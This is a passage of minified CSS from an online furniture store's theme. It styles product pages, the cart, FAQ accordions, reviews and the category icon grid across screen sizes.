749px){.product_images{position:static}}.product-description-accordian h5{cursor:pointer;background:#fff;color:#333;padding:12px 15px;margin-top:.6em;letter-spacing:0;font-size:18px;font-weight:400}.product-description-accordian h5 span{float:right}.product-description-accordian h5 .icon-plus{display:inline-block;font-size:17px}.product-description-accordian h5 .icon-minus,.product-description-accordian h5.active .icon-plus{display:none}.product-description-accordian h5.active .icon-minus{display:inline-block;font-size:13px}.product-description-accordian .panel{display:none;background:#fff;padding:5px 15px 15px;margin-top:-4px}.product-description-accordian .panel p{word-wrap:break-word}.product .sale_banner_product{border:#fff;border-radius:0 2px 2px 0;display:inline-block;vertical-align:middle;height:26px;left:0;line-height:26px;margin:0 20px;padding:0 10px 0 15px;position:relative;text-transform:uppercase;top:0}.product .sale_banner_product:before{border-bottom:13px transparent solid;border-right:12px #c33218 solid;border-top:13px transparent solid;content:"";height:0;left:-12px;position:absolute;top:0;width:0}.product .sale_banner_product:after{background:#fff;border:2px #222 solid;border-radius:50%;content:"";height:6px;left:0;position:absolute;width:6px;top:9px}.product_desc_form .sku{display:block}.product_desc_form p{margin-bottom:10px;clear:both}.slider-gallery .relative.product_image .image__container{position:relative;padding-top:100%}.slider-gallery .relative.product_image .image__container img{max-width:100%!important;max-height:100%;width:auto;height:auto;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}h1.product_name{font-weight:700;margin-bottom:10px;text-transform:initial;line-height:1.2}@media (max-width: 749px){h1.product_name{margin-bottom:5px}}.product_header{margin-bottom:20px}.product-list .image__container{position:relative;padding-top:100%}.product-list .image__container img{max-height:100%;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;max-width:100%!important;width:auto}.navigation-section{display:none;background:#f0f0f0;padding:20px 0}.navigation-section ul{padding-left:0}.navigation-section li{list-style:none;float:left;width:100%;margin-bottom:8px}.navigation-section li .label{float:left;width:90px}.navigation-section li .colon_nav{float:left;margin:0 15px 0 0;font-weight:700}.navigation-section li .label-links{float:left;width:calc(100% - 130px)}.navigation-section p{margin-bottom:5px}.navigation-section a{color:#000;display:inline-block;padding:0 10px 0 0;margin-right:10px;border-right:solid 1px #ccc;line-height:14px;font-size:14px}.navigation-section a:last-child{border-right:none;padding-right:0}.navigation-section a:first-child{padding-left:0}.navigation-section a:hover{color:#191919}.footer-copy{border-top:solid 1px rgba(255,255,255,.2);padding-top:15px}.copyright{padding:8px 0}.payment_option .payment_methods{float:right;text-align:left;margin-top:0}@media (max-width: 480px){.payment_option .payment_methods{padding-top:0}}@media (max-width: 480px){.payment_option{margin-top:10px}}.footer .toggle_content{margin-bottom:5px}.product-list .product-details{padding:15px 0}.product-wrap{background-color:#fff;transition:all .2s linear;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;border:solid 1px #bfbfbf}.product-wrap .product-details{float:left;width:100%;padding:10px 10px 5px}.product-wrap .price{float:left;margin-top:3px}.product-wrap .title{text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width: 480px){.product-wrap .title{font-size:13px}}.product-wrap .spr-badge{float:right;font-size:11px}@media (min-width: 960px){.product-wrap .spr-badge{font-size:14px}}.product-wrap:hover{box-shadow:0 10px 20px #0000001a;-webkit-box-shadow:0px 10px 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0px 10px 20px 0 rgba(0,0,0,.1);transform:translate3d(0,-2px,0);-moz-transform:translate3d(0,-2px,0);-webkit-transform:translate3d(0,-2px,0)}.product-wrap:after{content:"";display:table;clear:both}#shopify-product-reviews .spr-summary-actions-newreview{display:inline-block;padding:0 10px;position:relative;line-height:2.3;font-size:14px;float:initial}#shopify-product-reviews .spr-summary-actions-newreview:focus{outline:none}#shopify-product-reviews .spr-summary-actions-newreview:before{content:"\e911";position:absolute;top:6px;right:-4px;font-family:turbo;font-weight:700;font-size:.7em}.list-collection-wrapper .thumbnail .price,.list-collection-wrapper .thumbnail .title{margin-bottom:0;padding:12px 5px}.list-collection-wrapper .product-wrap:hover .title{background:#191919;color:#fff}.terms-and-condition{margin-top:30px}.terms-and-condition h3,.terms-and-condition a{color:#fff}@media (max-width: 480px){.terms-and-condition{margin-top:10px}.terms-and-condition h3{margin-bottom:5px}}.spring-offer-msg{position:relative;padding-left:26px}.spring-offer-msg:before{content:"";position:absolute;top:0;left:0;width:20px;height:20px;background:#4285f4 url(//www.maplenest.com/cdn/shop/t/44/assets/tag-shape.svg?v=151359806805102393061680844890) no-repeat center center;background-size:13px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.spring-offer-msg strong{color:#4285f4}@media (max-width: 749px){.footer-menu-wrap>div:first-child{border-right:none}}.index .list-collections,.index .product-list{margin-bottom:35px}.subcollection{border-bottom:solid 2px #efefef;margin-bottom:30px}.subcollection .columns,.subcollection .column{margin-bottom:35px}@media (max-width: 749px){.subcollection .columns,.subcollection .column{margin-bottom:5px}}.subcollection .product-wrap{padding:0}.collection-head{margin:0 0 15px}.side-nav{display:none}.spr-content .spr-reviews{margin:0}.spr-content .spr-review-header-title{float:left;margin-right:12px;text-transform:uppercase}.spr-content .spr-review-header-starratings{margin:0 12px 0 0}.spr-content .spr-review-header-byline{margin-bottom:0}.spr-content .spr-review-content{margin:0;clear:both}.spr-content .spr-form{margin-top:0;background:#fafafa;padding:20px}.spr-content .button{background-color:#c33218;border:none}.spr-content .button:hover{border:none}@media (max-width: 749px){.side-nav{display:inline-block;border:solid 1px #efefef;padding:2px 8px;border-radius:3px;text-align:center;float:right;height:auto;min-height:auto;margin-top:-51px;font-size:13px}.toogle-div-sidebar{display:none;width:100%}.collection .toggle-all--true .toggle_list{display:none}.collection .section_select{width:auto;float:left}.collection .section_select .sort_by{padding:8px 25px 8px 8px;font-size:14px;min-height:auto;height:auto}.collection .section_select.six.columns{width:auto}.sidebar-block{margin-bottom:5px}.sidebar-wrap{margin-top:15px}.product_header{margin-bottom:15px}#shopify-product-reviews{margin-top:5px}#shopify-product-reviews .spr-container{padding:0;border:none}.que_ans{margin-top:25px;margin-bottom:10px}}@media (max-width: 480px){.shipping-calculator-form-wrapper .column,.shipping-calculator-form-wrapper .columns{width:100%}}.cart-section p.meta{margin-bottom:0}.cart-section h3{line-height:20px;font-size:16px}@media (max-width: 480px){.cart-section h3{font-size:120%;margin-bottom:5px}}.cart-section .cart_content_info h3{font-size:15px;margin-bottom:0}@media (max-width: 480px){.cart-section .cart_content_info h3{font-size:100%;margin-bottom:0}}.cart-section .modal p.modal_price,.cart-section p.modal_price{line-height:20px;margin-bottom:0}@media (min-width: 750px){.cart-section .modal p.modal_price,.cart-section p.modal_price{font-size:15px}}.cart-section .cart_content .product-quantity-box,.cart-section #cart_form .product-quantity-box{margin:0}.cart-section .security_detail{padding-left:0;display:table;margin-bottom:15px;width:100%}.cart-section .security_detail li{list-style:none;margin:0 15px 0 0;display:inline-block;vertical-align:middle;padding-right:0}.cart-section .security_detail li:last-child{margin-right:0}.cart-section .security_detail li img{display:block}.cart-section .security_detail_section{padding-left:0}.cart-section .security_detail_section li{list-style:none;margin-bottom:2px}@media (max-width: 480px){.cart-section .security_detail_section li{margin-bottom:6px;line-height:1.2em}}@media (max-width: 480px){.cart-section .security_detail_section{margin-bottom:0}}@media (max-width: 749px){.cart-section .security_detail li{display:inline-block;margin-bottom:5px}.cart-section .security_detail{display:block}}.feature_divider h3 svg{stroke:#387b73!important}@media (max-width: 480px){.feature_divider h3{line-height:30px;background:#444;color:#fff;margin-bottom:10px;margin-top:10px;text-align:center}.feature_divider h3 svg{stroke:#fff!important;height:20px;width:20px}}.cart_header_links{margin-bottom:12px;margin-top:0;border-bottom:solid 1px #666}.cart_header_links .feature_divider{height:50px}@media (max-width: 480px){.cart_header_links .feature_divider{height:auto}}.cart_header_links .cart_subtotal{line-height:40px;text-align:right;margin-bottom:0}@media (max-width: 480px){.cart_header_links{margin-bottom:10px}}.text-highlight{color:#c33218}a.gray-color{color:#000}a.gray-color:hover{text-decoration:underline}a.gray-color:focus{outline:none}.total_last{border-top:solid 1px #bfbfbf;padding-top:15px}.blog_link a{font-size:21px}.blog_link a h6{text-transform:uppercase}.blog_link a:hover,.blog_link a:hover h6{color:#c33218}.cbp-ntaccordion ul{margin-left:10px}.cbp-ntaccordion li{list-style:none}.featured-blog-section .article{text-align:center;border:none}.featured-blog-section .article h3{font-size:16px;line-height:1.4em;text-align:left}.container .brands img{border:solid 1px #bfbfbf;display:block}.container .brands .three.columns{width:23%}.container .brands .columns{margin-left:2.6%;margin-bottom:2.6%;margin-top:0}.container .brands .columns:first-child{margin-left:0}.container .brands .columns:nth-child(4n+1){margin-left:0;clear:both}.subtotal .additional-checkout-button+.additional-checkout-button{margin:0 0 15px}.tab_drawer_heading{display:none;position:relative}.tab_drawer_heading span.icon{background:url(add.svg) no-repeat;width:15px;height:15px;background-size:15px;position:absolute;right:15px;top:50%;margin-top:-7px}.tab_drawer_heading.d_active span.icon{background-image:url(remove.svg)}.container .three.columns.cart_content_info{clear:initial}.mobile_price_remove{width:100%;padding-top:3px;margin-top:10px}.mobile_price_remove .price-mobile{float:right;font-weight:700}.mobile_price_remove a{color:#adadad;font-size:13px}.search form.search{position:relative;max-width:550px;margin:0 auto}.search form.search .action_button{position:absolute;top:-1px;right:0;width:auto}#cart_form .shipping_detail{margin-left:2%}.top_no{position:relative;top:10px;left:0}.top_no .icon-phone{color:#fff;margin-right:1px;margin-bottom:-2px;width:16px;height:16px;margin-left:-5px}.top_no a{font-size:14px}.js-ships-in-message{color:#387b73;font-weight:500;font-size:15px;margin-bottom:8px}.more_by_vendor .flickity-viewport{margin-right:-20px}.more_by_vendor .slider-gallery .thumbnail.columns{width:calc(25% - 30px);margin-right:30px;margin-left:0;margin-bottom:0}@media (max-width: 749px){.more_by_vendor .slider-gallery .thumbnail.columns{width:calc(50% - 5px);margin-right:5px;margin-top:0}}@media (max-width: 749px){.related-products--slider .products-slider.slider-gallery .gallery-cell{width:calc(50% - 5px)}}.product .products-slider button,.product .gallery-arrows--true .product_gallery button{opacity:.5}.product .products-slider button .arrow,.product .gallery-arrows--true .product_gallery button .arrow{opacity:1}.product .products-slider .flickity-prev-next-button.next,.product .gallery-arrows--true .product_gallery .flickity-prev-next-button.next{right:0}.product .tabs-main{margin-bottom:15px;clear:both}.product .product_gallery .flickity-prev-next-button.previous{left:0}.product .products-slider button{background-color:#fff;width:40px;height:40px}.product .products-slider.slider-gallery:hover button{background-color:#fff}.product .products-slider .flickity-prev-next-button.next{right:2px}@media (max-width: 749px){.product .products-slider .flickity-prev-next-button.next{right:0}}.product .products-slider .flickity-prev-next-button.previous{left:1px}@media (max-width: 749px){.product .products-slider .flickity-prev-next-button.previous{left:0}}.product h2{font-size:1.63em;letter-spacing:0;margin-top:.7em}@media (max-width: 749px){.product h2{font-size:1.23em}}.discontinued1{width:100%;background:none;border:none}.discontinued1:hover{background:none;border:none}.discontinued{width:100%;background:#c33218b3;border:1px solid rgba(195,50,24,.7)}.discontinued:hover{background:#c33218b3;border:1px solid rgba(195,50,24,.7)}.cart_shipping_msg{color:#3c763d}.cart_shipping_msg .checkmark path{stroke:#3c763d}.cart_title{text-align:center;margin-bottom:0;text-transform:capitalize;font-weight:500;font-size:23px;padding:5px}@media (max-width: 480px){.cart_title{display:none;padding:0}}.cart_phone a{color:#000}.cart_phone a span{color:#c33218}.cart_content [class^=icon-]:before,.cart_content [class*=" icon-"]:before{font-size:13px}.quick-shop .product_stock_shipping{margin-bottom:7px;font-weight:400}.quick-shop .js-product-title{margin-bottom:0}.quick-shop .flickity-prev-next-button svg{left:0;width:40px}.quick-shop .modal_price>span{display:initial}.product .quick-shop .flickity-prev-next-button svg{-webkit-transform:initial;-ms-transform:initial;transform:initial}.product .quick-shop .product_gallery_nav .flickity-prev-next-button svg{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.product .quick-shop .product_gallery .flickity-prev-next-button.previous{z-index:9}.product .related-products,.product .js-recently-viewed{overflow:hidden}.product .related-products .flickity-viewport,.product .js-recently-viewed .flickity-viewport{overflow:visible;margin-right:-20px}.product .related-products .slider-gallery,.product .js-recently-viewed .slider-gallery{overflow:visible}.product .related-products .flickity-page-dots,.product .js-recently-viewed .flickity-page-dots{display:none}.product .js-recently-viewed{margin-bottom:30px}.product .slider-gallery{margin:0 auto 15px}.product .slider-gallery .flickity-prev-next-button svg{transform:initial;left:5px;top:5px;padding:0;height:30px;width:30px}@media (max-width: 749px){.product .slider-gallery{margin-bottom:0}}.desc-box .sku{margin:0;padding:0}.min_cart_dis_msg{display:block;text-align:center;margin-bottom:4px;font-size:13px}#faq_nav nav{background-color:#e9e8e2}#faq_nav nav.fixed{position:fixed;top:0;left:0;width:100%;z-index:99;border-bottom:1px solid #fff;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}#faq_nav nav.fixed.header_fixed{top:86px;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.faq_menu{text-align:center;margin:0;padding:0}.faq_menu li{display:inline-block;font-size:16px;margin:0 30px 0 0;padding:7px 0}.faq_menu li a{color:#221f1f;position:relative;padding:2px 0}.faq_menu li a:before{content:"";width:5px;height:5px;background-color:#221f1f;display:block;border-radius:50%;position:absolute;right:-19px;top:calc(50% - 2px)}.faq_menu li a.active{font-weight:700;border-bottom:3px solid #c33219}.faq_menu li a:focus{outline:none}.faq_menu li:last-child{margin-right:0}.faq_menu li:last-child a:before{display:none}.faq_questions{margin-bottom:12px}.faq_questions .faq_header{font-weight:500;font-size:15px;margin-bottom:0;background-color:#efefef;padding:7px 35px 7px 15px;cursor:pointer;position:relative;text-transform:initial}.faq_questions .faq_header:before{content:"\e904";font-family:turbo;position:absolute;right:15px;top:50%;margin-top:-11px}.faq_questions .faq_header.active:before{transform:rotate(180deg);-wenkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg)}.faq_questions .faq_text{display:none;font-size:15px;border:1px solid #f3f3f3;border-top:0;padding:10px 15px}.faq_questions .faq_text p{font-size:15px}.faq_questions .faq_text p:last-child{margin-bottom:0}.faq_questions .faq_text ul{list-style:initial;padding-left:16px}.faq_questions .faq_text ul:last-child{margin-bottom:0}.faq_questions .faq_text ul li{margin-bottom:5px}.faq_title{font-size:1.5em;margin-top:0;font-weight:500}.faq_secure_img{text-align:center;margin-top:20px}.faq_secure_img img{margin-bottom:15px}.faq_secure_img img:nth-child(1){margin-right:20px}.faq_secure_img img:nth-child(3){display:block;margin:0 auto}.table-striped{width:100%;margin-bottom:15px}.table-striped tr{background-color:#f1f1f1}.table-striped tr th,.table-striped tr td{border:1px solid #f1f1f1;padding:5px;text-align:center}.table-striped tr th:first-child,.table-striped tr td:first-child{text-align:left}.table-striped tr:nth-child(2n+2){background-color:#fff}#ordering,#shipping,#international_shipping,#cancellations_returns,#other_questions{padding-top:44px}.tabs-content .spr-container{padding:0;border:0}.tabs-content li{list-style-position:inside}h2.spr-header-title{margin-top:0}.sale_price_row{display:inline-block;vertical-align:middle}.sale_price_row .sale{font-size:26px;line-height:1.4em;font-weight:600}.regular_price_row,.you_save_price_row{display:inline-block;vertical-align:middle;margin-left:7px}.regular_price_row .money{font-size:15px;font-weight:500}.you_save_price .discount{font-weight:600;font-size:16px}.cart_content .js-cart_content__form div.cart_content form{margin:10px 0 0}.cart_content .js-cart_content__form ul{padding:0 10px}.cart_content .js-cart_content__form li.cart_item{width:100%;padding:7px;border-bottom:1px solid #ececec;background-color:#fff;box-shadow:0 0 6px #ddd;-webkit-box-shadow:0 0 6px 0 #ddd;-moz-box-shadow:0 0 0px 0 #ddd}svg.icon{width:15px;height:15px}.image-with-text-overlay-section .banner .after{position:initial;background:#0000004d}.image-with-text-overlay-section .caption.position-center{position:initial;transform:initial;max-width:100%}.image-with-text-overlay-section .caption-content{max-width:100%}.home_collection_grid{margin-left:-20px}.home_collection_grid .home_collection_item{width:16.66%;padding-left:20px;float:left;margin-bottom:30px;text-align:center;overflow:hidden}.home_collection_grid .home_collection_item:nth-child(6n+1){clear:both}.home_collection_grid .home_collection_item:hover .home_collection_image img{transform:scale(1.2);-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2)}.home_collection_grid .home_collection_item:hover .home_collection_image .image_icon img{transform:initial;-webkit-transform:initial;-moz-transform:initial;-o-transform:initial}.home_collection_grid .home_collection_image{background-color:#fff;overflow:hidden;font-size:0}.home_collection_grid .home_collection_image img{transition:all ease .5s;-webkit-transition:all ease .5s;-moz-transition:all ease .5s;-o-transition:all ease .5s;opacity:.6}.home_collection_grid .home_collection_image .image_icon{border:1px solid #e4e4e4;border-radius:50%;padding:33px;display:inline-block;position:relative}.home_collection_grid .home_collection_image .image_icon .categories-sprites{width:65px;height:65px;background:url(//www.maplenest.com/cdn/shop/t/44/assets/categories-sprites.png?v=58518559560292642461680844890);opacity:.6;background-size:735px;background-repeat:no-repeat}.home_collection_grid .home_collection_image .image_icon .categories-sprites.dining-table-icon{background-position:0 center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.furniture-icon{background-position:-67px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.dining-chairs-icon{background-position:-131px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.pendant-lamps-icon{background-position:-194px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.desk-lamps-icon{background-position:-253px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.planters-icon{background-position:-312px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.cutting-board-icon{background-position:-369px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.glassware-icon{background-position:-428px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.holiday-icon{background-position:-486px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.mirrors-icon{background-position:-542px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.candle-holders-icon{background-position:-604px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.baskets-icon{background-position:-671px center}@media screen and (max-width: 749px){.home_collection_grid .home_collection_image .image_icon .categories-sprites{width:48px;height:48px;background-size:551px}.home_collection_grid .home_collection_image .image_icon .categories-sprites.furniture-icon{background-position:-51px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.dining-chairs-icon{background-position:-97px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.pendant-lamps-icon{background-position:-141px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.desk-lamps-icon{background-position:-190px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.planters-icon{background-position:-234px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.cutting-board-icon{background-position:-276px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.glassware-icon{background-position:-321px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.holiday-icon{background-position:-365px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.mirrors-icon{background-position:-408px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.candle-holders-icon{background-position:-452px center}.home_collection_grid .home_collection_image .image_icon .categories-sprites.baskets-icon{background-position:-503px center}}.home_collection_grid .home_collection_image .image_icon img{display:block;max-width:65px}.home_collection_grid .home_collection_image .image_icon:after,.home_collection_grid .home_collection_image .image_icon:before{box-sizing:inherit;content:"";position:absolute;top:0;left:0;bottom:0;right:0;border-radius:100%}.home_collection_grid .home_collection_image .image_icon:before{border:2px solid transparent}.home_collection_grid .home_collection_image .image_icon:after{border:0 solid transparent}.home_collection_grid .home_collection_image .image_icon:hover:before{border-top-color:#c33218;border-right-color:#c33218;border-bottom-color:#c33218;transform:rotate(45deg);transition:border-top-color .15s linear,border-right-color .15s linear .1s,border-bottom-color .15s linear .2s;-webkit-transition:border-top-color .15s linear,border-right-color .15s linear .1s,border-bottom-color .15s linear .2s;-moz-transition:border-top-color .15s linear,border-right-color .15s linear .1s,border-bottom-color .15s linear .2s}.home_collection_grid .home_collection_image .image_icon:hover:after{border-top:2px solid #c33218;border-left-width:2px;border-right-width:2px;transform:rotate(315deg);transition:transform .4s linear 0s,border-left-width 0s linear .35s;-webkit-transition:transform .4s linear 0s,border-left-width 0s linear .35s;-moz-transition:transform .4s linear 0s,border-left-width 0s linear .35s}.home_collection_grid .home_collection_image .image_icon:hover img{animation-duration:1s;animation-delay:.3s;animation-fill-mode:both;-webkit-animation-name:imgzoom;animation-name:imgzoom}.home_collection_grid .home_collection_image:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-moz-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:-o-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,#fff0,#ffffff4d);-webkit-transform:skewX(-25deg);-moz-transform:skewX(-25deg);-ms-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skew(-25deg)}.home_collection_grid .home_collection_title{font-size:1.1em;padding:0 5px 5px;line-height:1.3em}.home_collection_grid .home_collection_title a{color:inherit}.home_collection_grid:after{content:"";display:table;clear:both}.home-collection-section .container{margin-bottom:-20px}@-webkit-keyframes imgzoom{0%{-webkit-transform:scale3d(1,1,1);transform:scaleZ(1)}to{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes imgzoom{0%{-webkit-transform:scale3d(1,1,1);transform:scaleZ(1)}to{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@media only screen and (min-width: 750px){.product .tabs-content{padding:20px;border:1px solid #eee}.product .tabs-content input[type=submit]{background-color:#c33218;border-color:#eeee}.product ul.tabs{margin-bottom:0;text-transform:capitalize;border-bottom:0;background-color:#eeee;height:45px}.product ul.tabs li{border-bottom:0;border-radius:4px 4px 0 0}.product ul.tabs li a{margin:0;color:#333;font-weight:500;font-size:18px;height:46px;padding:8px 20px}.product ul.tabs li a.active{border:0;color:#c33219;border:1px solid #eee;border-bottom:none}.product ul.tabs li:last-child{margin-right:0}.product .spr-review,.product .spr-form{border-color:#fff}.spr-content .spr-review{padding-bottom:0}.spr-content .spr-review:first-child{margin-top:0;padding-top:0}.spr-content .spr-review:last-child{padding-bottom:0}.sub_title{display:inline-block;letter-spacing:.8px;position:relative;padding:0;margin:0 0 15px;text-align:left;font-family:Rubik}.sub_title:before,.sub_title:after{content:"";width:100px;height:1px;position:absolute;top:50%;left:calc(100% + 15px)}.sub_title:before{background-color:#a7a49d;margin-top:-3px}.sub_title:after{background-color:#da6300;margin-top:3px;left:calc(100% + 30px)}.tab_content.d_active{display:block}#collectionFilters{margin-bottom:-10px}#collectionFilters .selectcontainer{margin-bottom:10px}}@media only screen and (max-width: 1366px){.caption .headline{font-size:28px}.sticky_nav--stick .under_logo{padding:0 40px 0 0}.sticky_nav--stick .under_logo .cart_container{position:absolute;right:0}.sticky_nav--stick .under_logo ul.menu{padding:0 20px 0 0}}@media only screen and (max-width: 1200px){.under_logo .menu li:nth-last-child(-n+2) .vertical-menu_submenu{right:0;left:auto}.menu .vertical-menu_sub-submenu{width:210px}.menu .vertical-menu_sub-submenu li,.menu .vertical-menu_sub-submenu li a{white-space:normal}}@media only screen and (max-width: 1024px){.navigation-section{display:none}.product-list .thumbnail .thumbnail_banner,.slider-gallery .thumbnail .thumbnail_banner,.list-collections .thumbnail .thumbnail_banner{height:30px;width:30px}.product-list .thumbnail .thumbnail_banner .sale-text,.slider-gallery .thumbnail .thumbnail_banner .sale-text,.list-collections .thumbnail .thumbnail_banner .sale-text{padding:4px 0;font-size:14px;line-height:11px}.product-list .thumbnail .thumbnail_banner:before,.product-list .thumbnail .thumbnail_banner:after,.slider-gallery .thumbnail .thumbnail_banner:before,.slider-gallery .thumbnail .thumbnail_banner:after,.list-collections .thumbnail .thumbnail_banner:before,.list-collections .thumbnail .thumbnail_banner:after{height:30px;width:30px}.caption .subtitle{display:none}.product .products-slider button{width:35px;height:35px;min-width:30px;min-height:30px;padding:0}.product .products-slider button svg{height:45px;width:45px}.product .slider-gallery .flickity-prev-next-button svg{height:25px;width:25px}.product ul.tabs{height:40px}.product ul.tabs li a{height:41px;font-size:15px;padding:6px 20px}.subtotal .payment_methods img{width:44px}.index h2,.index .h2,.index h2.title{font-size:24px;font-weight:400;letter-spacing:0}.index h2+.feature_divider,.index .h2+.feature_divider,.index h2.title+.feature_divider{margin-bottom:10px}.featured-blog-section .feature_divider{margin-bottom:10px}.under_logo .menu a{padding-bottom:7px;padding-top:7px}.homepage-slideshow{margin:5px auto 0}.caption .headline{font-size:25px}.banner .after .action_button{height:auto;min-height:auto;padding:2px 15px}.home_collection_grid{margin-left:-15px}.home_collection_grid .home_collection_item{padding-left:15px}.home_collection_grid .home_collection_image .image_icon{padding:28px}.home_collection_grid .home_collection_image .image_icon img{max-width:60px}}@media only screen and (max-width: 960px){.index h2,.index .h2,.index h2.title{font-size:22px}.home_collection_grid .home_collection_item{width:20%}.home_collection_grid .home_collection_item:nth-child(6n+1){clear:initial}.home_collection_grid .home_collection_item:nth-child(5n+1){clear:both}.home_collection_grid .home_collection_image .image_icon{padding:26px}.home_collection_grid .home_collection_image .image_icon img{max-width:56px}.menu .vertical-menu_sub-submenu{width:180px}}@media only screen and (min-width: 750px) and (max-width: 960px){#cart_form .cart_content_info{margin-left:1%}#cart_form .cart_content_info.shipping_detail{padding-right:15px}#cart_form .quantity{margin-left:1%;width:9.66666666667%}#cart_form .price{width:12%}.featured-sale-section .featured-promotions .feature-section.title-overlay-true .sale_content h2{margin:0}.cart-section #cart_form .product-quantity-box{margin-left:-12px}.cart-section #cart_form .quantity>a{margin-left:-12px}}@media (max-width: 749px){.container .brands .columns:nth-child(3n+1){margin-left:2.6%;clear:initial}.container .brands .columns:nth-child(4n+1){margin-left:0;clear:both}.breadcrumb-collection{display:none}.product-details .spr-badge-starrating .spr-icon{font-size:80%}.container .brands .three.columns{width:31%}.container .brands .columns{margin-left:3.5%;margin-bottom:3.5%;margin-top:0}.container .brands .columns:nth-child(4n+1){margin-left:3.5%;clear:initial}.container .brands .columns:nth-child(3n+1){margin-left:0;clear:both}#cart_form .one-third.column{width:33%}#cart_form .two-thirds.column{width:64%}#cart_form .shipping_detail{margin-left:0}.sticky_nav--stick{display:none}.product .tabs-main{margin-bottom:0}.product h4.title,.product .feature_divider{margin-bottom:5px}.slider-gallery{margin-bottom:10px}.product .products-slider button{width:30px;height:30px;min-width:20px;min-height:20px}.security_detail{text-align:center}.security_detail .cart_phone{background:#f2f2f2}.security_detail .cart_phone span{display:none}.cart-section .security_detail li.cart_phone{padding:6px 15px}.cart-section .security_detail li img{width:80px}body.product .product_header h1{font-size:18px!important;padding:0 15px 2px!important}.spr-content .spr-review{padding:15px 0}body.product .latestreview{padding-left:0;display:none}body.product .latestreview .spr-review:first-child{padding-top:15px}.product .slider-gallery .flickity-prev-next-button svg{height:25px;width:25px;left:3px;top:3px}.deasciprion-view-btn{display:none}#shopify-product-reviews .spr-container{padding:0}body.product .product-feature-policy h2,body.product .review-header-title{font-size:1.23em}body.product .product-feature-block{margin-bottom:25px}body.product div.content{padding-top:48px}body.product.mobile_nav-fixed--true #pagecontent{padding:0}#faq_nav{display:none}.tabs_combine{margin:0 -15px}.featured-promotions{margin-left:-10px}.featured-promotions .feature-section{margin-bottom:10px;padding-left:10px}.featured-promotions .feature-section.section-2 .feature-inner,.featured-promotions .feature-section.section-5 .feature-inner{padding-bottom:calc(88.2% - 15px)}.featured-promotions .feature-section.section-1 .feature-inner{padding-bottom:calc(100% - 10px)}.dropdown_container .dropdown{background-color:#fff;box-shadow:0 0 10px #0000001a;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.menu a,.menu a:visited,.menu a:active,.menu a span{color:#000;padding-top:7px;padding-bottom:7px}.index h2,.index .h2,.index h2.title{font-size:20px;margin-top:-5px}.index .shopify-section{margin-bottom:30px}.index .shopify-section:last-child{margin-bottom:0}.index .logo-bar{margin-bottom:0}.index .logo-bar .flickity-viewport{margin-bottom:30px}.index #shopify-section-footer{padding-top:25px}.featured-blog-section .feature_divider{margin-bottom:0}.image-with-text-overlay-section .caption-content{padding-left:0;padding-right:0}.featured-collection-section .collection-matrix{margin-bottom:0}#ordering,#shipping,#international_shipping,#cancellations_returns,#other_questions{padding-top:20px}.homepage-slideshow{margin:0}.home_collection_grid .home_collection_item{width:25%}.home_collection_grid .home_collection_item:nth-child(5n+1){clear:initial}.home_collection_grid .home_collection_item:nth-child(4n+1){clear:both}.home_collection_grid .home_collection_title{font-size:1em}.home_collection_grid .home_collection_image .image_icon{padding:24px}.home_collection_grid .home_collection_image .image_icon img{max-width:52px}}@media only screen and (max-width: 749px) and (min-width: 479px){.sidebar-block{width:calc(50% - 10px);float:left}.sidebar-block:nth-child(odd){margin-right:10px}.sidebar-block:nth-child(2n){margin-left:10px}.sidebar-block:nth-child(odd){clear:both}}@media (max-width: 480px){.container .brands .three.columns{width:48%}.container .brands .columns{margin-left:4%;margin-bottom:4%;margin-top:0}.container .brands .columns:nth-child(4n+1){margin-left:4%;clear:initial}.container .brands .columns:nth-child(3n+1){margin-left:4%;clear:initial}.container .brands .columns:nth-child(odd){margin-left:0;clear:both}.featured-blog-section{margin-bottom:30px}.spr-header .spr-header-title{font-size:21px}.subcollection 